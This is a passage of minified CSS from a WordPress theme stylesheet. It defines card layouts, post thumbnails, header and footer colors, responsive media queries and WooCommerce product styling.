.menu,.no-csscolumns .widget_categories>ul,.no-csscolumns .widget_meta .menu,.no-csscolumns .widget_meta>ul,.no-csscolumns .widget_nav_menu .menu,.no-csscolumns .widget_nav_menu>ul,.no-csscolumns .widget_pages .menu,.no-csscolumns .widget_pages>ul{overflow:hidden}.no-csscolumns .widget_archive .menu li,.no-csscolumns .widget_archive>ul li,.no-csscolumns .widget_categories .menu li,.no-csscolumns .widget_categories>ul li,.no-csscolumns .widget_meta .menu li,.no-csscolumns .widget_meta>ul li,.no-csscolumns .widget_nav_menu .menu li,.no-csscolumns .widget_nav_menu>ul li,.no-csscolumns .widget_pages .menu li,.no-csscolumns .widget_pages>ul li{width:50%;float:left}.no-csscolumns .more-menu .section-navigation ul{overflow:hidden}.no-csscolumns .more-menu .section-navigation ul li{width:25%;float:left}.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul{overflow:hidden}.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul li{width:50%;float:left}.no-video video{display:none}.no-audio audio{display:none}.captcha-container.loading .form-captcha{visibility:hidden}.bb-stretched-full{border-radius:0;width:100%}.bb-stretched-full.bb-featured-area.stretched,.bb-stretched-full.bb-page-header,.bb-stretched-full.no-gutters{padding-left:0;padding-right:0}@media screen and (max-width:700px){.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail{margin-left:-10px;margin-right:-10px;width:auto}.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,.archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img,.archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,.home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img,.home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video{border-radius:0}.bb-featured-area .featured-area-wrapper,.bb-post-single .s-post-thumbnail{margin-left:-10px;margin-right:-10px;width:auto}.bb-post-single.style2 .s-post-thumbnail{margin-left:-20px;margin-right:-20px}.bb-featured-area .featured-area-wrapper .featured-header,.bb-featured-area .featured-area-wrapper .featured-item,.bb-featured-area .featured-area-wrapper .featured-media,.bb-featured-area .widget_mc4wp_form_widget:after,.bb-page-header.boxed.has-bg .container-bg.rmv-b-r-mobile,.bb-post-single .s-post-featured-media.boxed .featured-media-el,.bb-post-single .s-post-thumbnail,.bb-post-single .s-post-thumbnail .bb-media-placeholder,.bb-post-single .s-post-thumbnail .hy_plyr canvas,.bb-post-single .s-post-thumbnail .nsfw-post,.bb-post-single .s-post-thumbnail .video-wrapper,.bb-post-single .s-post-thumbnail img,.bb-post-single .s-post-thumbnail video,.light-modal .modal-body{border-radius:0}.bb-post-single .s-post-featured-media.boxed{padding-left:0;padding-right:0}.bb-page-header,.bb-stretched-mobile{width:100%;border-radius:0}.bb-page-header,.bb-page-header.stretched,.bb-stretched-mobile.bb-featured-area.stretched,.bb-stretched-mobile.no-gutters{padding-left:0;padding-right:0}}@media screen and (min-width:701px){.bb-featured-area.stretched,.bb-page-header.stretched,.bb-stretched-desktop{width:100%;border-radius:0}.bb-featured-area.stretched,.bb-page-header.stretched,.bb-stretched-desktop.bb-page-header,.bb-stretched-desktop.no-gutters{padding-left:0;padding-right:0}}.bb-cards-view #main,.bb-cards-view .page-wrapper{background-color:transparent!important}.bb-cards-view .bb-card-item{padding:32px}.bb-cards-view .bb-card-item.page{margin-bottom:1.875rem}.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail video,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail video,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail video,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video{border-bottom-left-radius:0;border-bottom-right-radius:0}.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail video,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail video{border-top-right-radius:0;border-bottom-right-radius:0}.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img,.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video{border-radius:0}.bb-cards-view .bb-post-collection .bb-card-item{padding:0}.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content,.bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content{padding-left:32px;padding-right:32px;padding-bottom:16px}.bb-cards-view .bb-post-collection.post-grid.col-3 .bb-card-item .content,.bb-cards-view .bb-post-collection.post-grid.col-4 .bb-card-item .content{padding-left:16px;padding-right:16px;padding-bottom:16px}.bb-cards-view .bb-post-collection.post-list.standard .post-item{padding-bottom:0}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item{padding-bottom:24px}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item>.content{padding-left:32px;padding-right:32px;padding-bottom:0}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item footer{border-bottom:none}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title{padding-top:32px;padding-left:32px;padding-right:32px}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title{padding-left:32px;padding-right:32px}.bb-cards-view .bb-post-collection.post-list.list .post-item{padding-bottom:0}.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content{padding-top:16px;padding-bottom:16px;padding-left:32px;padding-right:32px}.bb-cards-view .bb-post-collection.mixed-list .post-item-list{padding-bottom:0}.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content{padding-top:16px;padding-bottom:16px;padding-left:32px;padding-right:32px}.bb-cards-view .bb-post-collection.mixed-list .post-item-classic{padding-bottom:0}.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item{padding-bottom:24px}.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item>.content{padding-left:32px;padding-right:32px;padding-bottom:0}.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item footer{border-bottom:none}@media screen and (max-width:700px){.bb-cards-view .bb-post-collection .bb-card-item{margin-left:-10px;margin-right:-10px;border-radius:0;width:auto}.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail{margin-left:0;margin-right:0}.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .nsfw-post,.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .video-wrapper,.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail img,.bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail video{border-radius:0!important}.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content,.bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content{padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item>.content{padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title{padding-top:24px;padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title{padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content{padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content{padding-left:16px;padding-right:16px}.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item>.content{padding-left:16px;padding-right:16px}}.bb-cards-view .bb-post-nav .pg-item{border:none}.bb-cards-view .bb-post-single.style1 .s-post-thumbnail,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail{margin-left:-32px;margin-right:-32px}.bb-cards-view .bb-post-single.style1 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style1 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style1 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style1 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style1 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style1 .s-post-thumbnail video,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail video,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style5 .s-post-thumbnail video{border-radius:0}.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail video,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail video{border-bottom-left-radius:0;border-bottom-right-radius:0}.bb-cards-view .bb-post-single .s-post-inner,.bb-cards-view .bb-post-single.style5 .site-main,.bb-cards-view .bb-post-single.style6 .container-inner{padding:0}.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,.bb-cards-view .bb-post-single.style6 .s-post-thumbnail{margin-top:-32px}.bb-cards-view .bb-post-single.style4 .bb-alnp-item .s-post-thumbnail,.bb-cards-view .bb-post-single.style6 .bb-alnp-item .s-post-thumbnail{margin-top:0}@media screen and (max-width:700px){.bb-cards-view .bb-post-single .single-middle-container .bb-card-item,.bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item,.bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item,.bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item,.bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item{margin-left:-10px;margin-right:-10px;padding-left:16px;padding-right:16px;border-radius:0}.bb-cards-view .bb-post-single .single-middle-container .bb-card-item .s-post-thumbnail,.bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item .s-post-thumbnail,.bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item .s-post-thumbnail,.bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item .s-post-thumbnail,.bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item .s-post-thumbnail{margin-left:-16px;margin-right:-16px}.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail img,.bb-cards-view .bb-post-single.style4 .s-post-thumbnail video{border-radius:0}}.bb-cards-view .widget_create_post:after,.bb-cards-view .widget_mc4wp_form_widget:after{border:none}@media screen and (max-width:700px){.bb-cards-view .widget_create_post,.bb-cards-view .widget_mc4wp_form_widget{margin-left:-10px;margin-right:-10px;border-radius:0}.bb-cards-view .widget_create_post:after,.bb-cards-view .widget_mc4wp_form_widget:after{border-radius:0}}.bb-cards-view.woocommerce .products .product{background-color:#fff;padding-left:32px;padding-right:32px;padding-bottom:16px}.bb-cards-view.woocommerce .products .product .bb-media-placeholder{margin-left:-32px;margin-right:-32px;width:auto;border-radius:0}.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child{display:block;margin-left:-32px;margin-right:-32px}.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child img{border-radius:0}.bb-cards-view.woocommerce.single-product div.product{background-color:#fff;padding:32px}@media screen and (max-width:700px){.bb-cards-view.woocommerce .products .product{padding-left:16px;padding-right:16px}.bb-cards-view.woocommerce .products .product .bb-media-placeholder{margin-left:-16px;margin-right:-16px}.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child{display:block;margin-left:-16px;margin-right:-16px}.bb-cards-view.woocommerce.single-product div.product{margin-left:-10px;margin-right:-10px;border-radius:0!important;width:auto;padding:16px}}.bb-cards-view.material-cards .bb-card-item{box-shadow:0 1px 2px 0 rgba(42,42,42,.15)}.bb-cards-view.material-cards .widget_create_post:after,.bb-cards-view.material-cards .widget_mc4wp_form_widget:after{box-shadow:0 1px 2px 0 rgba(42,42,42,.15)}.bb-cards-view.material-cards.woocommerce .products .product{box-shadow:0 1px 2px 0 rgba(42,42,42,.15)}.bb-cards-view.material-cards.woocommerce.single-product div.product{box-shadow:0 1px 2px 0 rgba(42,42,42,.15)}@media screen and (min-width:601px) and (max-width:782px){.admin-bar .bb-floating-navbar .bb-sticky-el{top:46px}}@media screen and (min-width:783px){.admin-bar .bb-floating-navbar .bb-sticky-el{top:32px}}.bb-el-before-main-cnt+#main>.bb-advertisement:first-child .quads-location,.bb-show-desktop-header+#main>.bb-advertisement:first-child .quads-location,.bb-show-mobile-header+#main>.bb-advertisement:first-child .quads-location{margin:1.875rem 0!important}.bb-el-before-main-cnt+#main>.bb-featured-area.item-1-newsletter:first-child,.bb-el-before-main-cnt+#main>.bb-top-badge-list:first-child,.bb-show-desktop-header+#main>.bb-featured-area.item-1-newsletter:first-child,.bb-show-desktop-header+#main>.bb-top-badge-list:first-child,.bb-show-mobile-header+#main>.bb-featured-area.item-1-newsletter:first-child,.bb-show-mobile-header+#main>.bb-top-badge-list:first-child{margin-top:1.875rem}.bb-el-before-main-cnt+#main>.bb-featured-area:first-child,.bb-show-desktop-header+#main>.bb-featured-area:first-child,.bb-show-mobile-header+#main>.bb-featured-area:first-child{margin-top:20px}.bb-el-before-main-cnt+#main>.bb-featured-area.stretched.badges-off:first-child,.bb-el-before-main-cnt+#main>.bb-featured-strip.bb-stretched-full:first-child,.bb-show-desktop-header+#main>.bb-featured-area.stretched.badges-off:first-child,.bb-show-desktop-header+#main>.bb-featured-strip.bb-stretched-full:first-child,.bb-show-mobile-header+#main>.bb-featured-area.stretched.badges-off:first-child,.bb-show-mobile-header+#main>.bb-featured-strip.bb-stretched-full:first-child{margin-top:4px}.bb-el-before-main-cnt+#main>.bb-featured-area.stretched.no-gap.badges-off:first-child,.bb-el-before-main-cnt+#main>.bb-featured-strip.bb-stretched-full.no-gap:first-child,.bb-show-desktop-header+#main>.bb-featured-area.stretched.no-gap.badges-off:first-child,.bb-show-desktop-header+#main>.bb-featured-strip.bb-stretched-full.no-gap:first-child,.bb-show-mobile-header+#main>.bb-featured-area.stretched.no-gap.badges-off:first-child,.bb-show-mobile-header+#main>.bb-featured-strip.bb-stretched-full.no-gap:first-child{margin-top:0}.bb-boxed-view .bb-show-desktop-header+#main>.bb-featured-strip,.bb-boxed-view .bb-show-desktop-header+#main>.bb-page-header.boxed.has-bg,.bb-boxed-view .bb-show-mobile-header+#main>.bb-featured-strip,.bb-boxed-view .bb-show-mobile-header+#main>.bb-page-header.boxed.has-bg,.with-background-media .bb-show-desktop-header+#main>.bb-featured-strip,.with-background-media .bb-show-desktop-header+#main>.bb-page-header.boxed.has-bg,.with-background-media .bb-show-mobile-header+#main>.bb-featured-strip,.with-background-media .bb-show-mobile-header+#main>.bb-page-header.boxed.has-bg{margin-top:20px}.badges-inside-left .bb-floating-navbar+#main>.bb-featured-area.stretched:first-child,.badges-inside-left .bb-show-desktop-header+#main>.bb-featured-area.stretched:first-child,.badges-inside-left .bb-show-mobile-header+#main>.bb-featured-area.stretched:first-child,.badges-inside-right .bb-floating-navbar+#main>.bb-featured-area.stretched:first-child,.badges-inside-right .bb-show-desktop-header+#main>.bb-featured-area.stretched:first-child,.badges-inside-right .bb-show-mobile-header+#main>.bb-featured-area.stretched:first-child{margin-top:4px}.badges-inside-left .bb-floating-navbar+#main>.bb-featured-area.stretched.no-gap:first-child,.badges-inside-left .bb-show-desktop-header+#main>.bb-featured-area.stretched.no-gap:first-child,.badges-inside-left .bb-show-mobile-header+#main>.bb-featured-area.stretched.no-gap:first-child,.badges-inside-right .bb-floating-navbar+#main>.bb-featured-area.stretched.no-gap:first-child,.badges-inside-right .bb-show-desktop-header+#main>.bb-featured-area.stretched.no-gap:first-child,.badges-inside-right .bb-show-mobile-header+#main>.bb-featured-area.stretched.no-gap:first-child{margin-top:0}.badges-outside-left .post-thumbnail .bb-badge-list{top:-11px;left:12px}.badges-outside-left .bb-featured-area .featured-badge-list{top:-11px;left:12px}.badges-outside-left .post-number{left:10px;top:-9px}.badges-outside-right .post-thumbnail .bb-badge-list{top:-11px;right:12px}.badges-outside-right .bb-featured-area .featured-badge-list{top:-11px;right:12px}.badges-outside-right .post-number{right:10px;top:-9px}.badges-inside-left .post-thumbnail .bb-badge-list{top:12px;left:12px}.badges-inside-left .bb-featured-area .featured-badge-list{top:12px;left:12px}.badges-inside-left .post-number{top:12px}.badges-inside-right .post-thumbnail .bb-badge-list{top:12px;right:12px}.badges-inside-right .bb-featured-area .featured-badge-list{top:12px;right:12px}.badges-inside-right .post-number{top:12px;right:12px}.badges-inside-left .bb-featured-area .bb-badge-list .badge .circle,.badges-inside-left .post-thumbnail .bb-badge-list .badge .circle,.badges-inside-right .bb-featured-area .bb-badge-list .badge .circle,.badges-inside-right .post-thumbnail .bb-badge-list .badge .circle{box-shadow:none}.badges-inside-left .post-number,.badges-inside-right .post-number{box-shadow:none}.badges-inside-left .no-thumbnail .post-thumbnail .bb-badge-list,.badges-inside-right .no-thumbnail .post-thumbnail .bb-badge-list{top:-5px}.badges-inside-left .no-thumbnail .post-number,.badges-inside-right .no-thumbnail .post-number{top:-5px}.bb-bg-primary{background-color:#fdc316}.bb-clr-danger{color:#d9534f}.bb-clr-success{color:#5cb85c}.bb-clr-warning{color:#f0ad4e}.bb-clr-info{color:#5bc0de}.boombox-theme-dark .bb-mode-switcher .bb-night-mode-icon{transform:translate(-50%,100px)}.boombox-theme-dark .bb-logo-dark{display:none}.boombox-theme-light .bb-mode-switcher .bb-day-mode-icon{transform:translate(-50%,-100px)}.boombox-theme-light .bb-logo-light{display:none}.bb-header.header-mobile .header-row{background-color:#121117;color:#fff}.bb-header.header-mobile.g-style .header-c{color:#fff}@media (min-width:992px){.bb-show-desktop-header{display:block}.bb-show-mobile-header{display:none}}.branding h1{color:#fff}.bb-header.header-desktop .top-header{background-color:#212121}.bb-header.header-desktop .top-header .bb-header-icon:hover,.bb-header.header-desktop .top-header .bb-header-icon.active,.bb-header.header-desktop .top-header .main-navigation>ul>li:hover,.bb-header.header-desktop .top-header .main-navigation>ul>li.current-menu-item>a{color:#ea3748}.bb-header.header-desktop .top-header svg{fill:#212121}.bb-header.header-desktop .top-header{color:#fff}.bb-header.header-desktop .top-header .create-post{background-color:#d02e3e}.bb-header.header-desktop .top-header .create-post{color:#fff}.bb-header.header-desktop .top-header .main-navigation{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.bb-header.header-desktop .top-header .main-navigation .sub-menu{font-family:inherit;font-size:14px;font-style:inherit;font-weight:500;letter-spacing:inherit;text-transform:inherit}.bb-header.header-desktop .bottom-header .bb-header-icon:hover,.bb-header.header-desktop .bottom-header .bb-header-icon.active,.bb-header.header-desktop .bottom-header .main-navigation>ul>li:hover,.bb-header.header-desktop .bottom-header .main-navigation>ul>li.current-menu-item>a,.bb-header.header-desktop .bottom-header .main-navigation>ul>li.current-menu-item>.dropdown-toggle{color:#ea3748}.bb-header.header-desktop .bottom-header{background-color:#292c3b}.bb-header.header-desktop .bottom-header svg{fill:#292c3b}.bb-header.header-desktop .bottom-header{color:#fff}.bb-header.header-desktop .bottom-header .main-navigation ul li:before,.bb-header.header-desktop .bottom-header .account-box .user:after,.bb-header.header-desktop .bottom-header .create-post:before,.bb-header.header-desktop .bottom-header .menu-button:after{border-color:#fff}.bb-header.header-desktop .bottom-header .create-post{background-color:#d02e3e}.bb-header.header-desktop .create-post{color:#fff}.bb-header.header-desktop .bottom-header .main-navigation{font-family:Montserrat,sans-serif;font-size:16px;font-style:normal;font-weight:600;letter-spacing:1px;text-transform:capitalize}.bb-header.header-desktop .bottom-header .main-navigation .sub-menu{font-family:inherit;font-size:14px;font-style:inherit;font-weight:500;letter-spacing:inherit;text-transform:inherit}.bb-header.header-desktop .branding{margin-top:15px;margin-bottom:15px}.bb-header.header-mobile .branding{margin-top:5px;margin-bottom:5px}.footer{background-color:#212121}.footer .footer-top svg{fill:#212121}.footer .footer-bottom svg{fill:#121013}#footer .cat-item.current-cat a,#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,#footer .cat-item a:hover,#footer button[type="submit"],#footer input[type="submit"],#footer .bb-btn,#footer .bnt.primary{background-color:#ea3748}#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,#footer button[type="submit"],#footer input[type="submit"],#footer .bb-btn,#footer .bb-bnt-primary{color:#ea3748}#footer a:hover{color:#ea3748}#footer .widget_categories ul li a:hover,#footer .widget_archive ul li a:hover,#footer .widget_pages ul li a:hover,#footer .widget_meta ul li a:hover,#footer .widget_nav_menu ul li a:hover{background-color:#ea3748;color:#ea3748}#footer .slick-dots li.slick-active button:before,#footer .widget_tag_cloud a:hover{border-color:#ea3748}#footer .bb-featured-strip .item .title,#footer .slick-dots li button:before,#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title{color:#fff}#footer,#footer .widget_recent_comments .recentcomments .comment-author-link,#footer .widget_recent_comments .recentcomments a,#footer .byline,#footer .posted-on,#footer .widget_nav_menu ul li,#footer .widget_categories ul li,#footer .widget_archive ul li,#footer .widget_pages ul li,#footer .widget_meta ul li{color:#fff}#footer .widget_tag_cloud a,#footer select,#footer textarea,#footer input[type="tel"],#footer input[type="text"],#footer input[type="number"],#footer input[type="date"],#footer input[type="time"],#footer input[type="url"],#footer input[type="email"],#footer input[type="search"],#footer input[type="password"],#footer .widget_mc4wp_form_widget:after,#footer .widget_create_post:after{border-color:#fff}#footer .widget_categories ul li a,#footer .widget_archive ul li a,#footer .widget_pages ul li a,#footer .widget_meta ul li a,#footer .widget_nav_menu ul li a,#footer .widget_tag_cloud a{color:#fff}#footer .footer-bottom{background-color:#121013;color:#fff}#footer .footer-bottom a:hover{color:#ea3748}body,.bb-post-gallery-content .bb-gl-header,.bb-cards-view .bb-post-single.style5 